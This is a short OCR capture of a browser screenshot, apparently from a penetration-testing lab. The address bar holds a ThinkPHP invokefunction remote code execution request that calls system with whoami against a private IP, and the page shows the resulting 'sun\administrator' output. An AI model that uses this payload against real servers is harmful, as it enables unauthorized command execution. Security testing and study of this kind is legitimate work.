 172.16.72.134/?s=index/\think\
不安全 172.16.72.134/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
应用 YouTube 地图 翻译 macOS下如何优雅... png_icns | PDF转... BurpSuit2.0专业版... Configure PhpStor... 利用数据库-渗透测... Brainfuck/Ook! Ob... » 阅读清单
sun\administrator sun\administrator